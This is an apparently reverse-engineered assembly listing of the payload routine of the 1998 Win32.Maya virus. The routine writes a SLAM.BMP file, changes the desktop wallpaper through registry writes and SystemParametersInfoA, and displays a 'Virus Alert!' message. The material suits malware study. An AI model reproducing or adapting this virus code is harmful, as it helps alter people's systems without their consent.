 Payload proc near
call GetSystemTime
cmp ss:word_410A6B[ebp], 1
jnz locret_410932
mov eax, offset aUser32_dll ; "USER32.dll"
add eax, ebp
call GetModuleHandle
cmp eax, 0
jz locret_410932
mov ss:user32dll_handle[ebp], eax
mov eax, offset aAdvapi32_dll ; "ADVAPI32.dll"
add eax, ebp
call GetModuleHandle
cmp eax, 0
jz locret_410932
mov ss:ADVAPI32dll_handle[ebp], eax
mov edx, offset aRegopenkeyexa ; "RegOpenKeyExA"
add edx, ebp
mov eax, ss:ADVAPI32dll_handle[ebp]
call GetProcAddress
cmp eax, 0
jz locret_410932
mov ss:RegOpenValueExA[ebp], eax
mov edx, offset aRegsetvalueexa ; "RegSetValueExA"
add edx, ebp
mov eax, ss:ADVAPI32dll_handle[ebp]
call GetProcAddress
cmp eax, 0
jz locret_410932
mov ss:RegSetValueExA[ebp], eax
mov edx, offset aMessageboxa ; "MessageBoxA"
add edx, ebp
mov eax, ss:user32dll_handle[ebp]
call GetProcAddress
cmp eax, 0
jz locret_410932
mov ss:MessageBoxA[ebp], eax
mov edx, offset aSystemparamete ; "SystemParametersInfoA"
add edx, ebp
mov eax, ss:user32dll_handle[ebp]
call GetProcAddress
cmp eax, 0
jz locret_410932
mov ss:SystemParametersInfoA[ebp], eax
push 0
push 80h
push 2
push 0
push 1
push 40000000h
mov eax, offset aSlam_bmp ; "SLAM.BMP"
add eax, ebp
push eax
mov eax, ss:create_file[ebp]
call eax
cmp eax, 0FFFFFFFFh
jz locret_410932
mov ss:file_handle[ebp], eax
push 0
mov eax, offset byte_410F0D
add eax, ebp
push eax
push 0E6h
push ss:file_handle[ebp]
mov eax, ss:write_file[ebp]
call eax
push ss:file_handle[ebp]
mov eax, offset dword_410EDB
add eax, ebp
push eax
push 2
push 0
mov eax, offset aControlPanelDe ; "Control Panel\\Desktop"
add eax, ebp
push eax
push 80000001h
push 2
mov eax, offset a1 ; "1"
add eax, ebp
push eax
push 1
push 0
mov eax, offset aTilewallpaper ; "TileWallpaper"
add eax, ebp
push eax
push ss:dword_410EDB[ebp]
mov eax, ss:RegSetValueExA[ebp]
call eax
push 2
mov eax, offset a0 ; "0"
add eax, ebp
push eax
push 1
push 0
mov eax, offset aWallpaperstyle ; "WallpaperStyle"
add eax, ebp
push eax
push ss:dword_410EDB[ebp]
mov eax, ss:RegSetValueExA[ebp]
call eax
push 0
mov eax, offset aSlam_bmp ; "SLAM.BMP"
add eax, ebp
push eax
push 0
push 14h
mov eax, ss:SystemParametersInfoA[ebp]
call eax
push 30h
mov eax, offset aVirusAlert ; "Virus Alert!"
add eax, ebp
push eax
mov eax, offset aWin32_mayaC199 ; "Win32.Maya (c) 1998 The Shaitan [SLAM]"
add eax, ebp
push eax
push 0
mov eax, ss:MessageBoxA[ebp]
call eax
locret_410932:
retn
Payload endp ; sp-analysis failed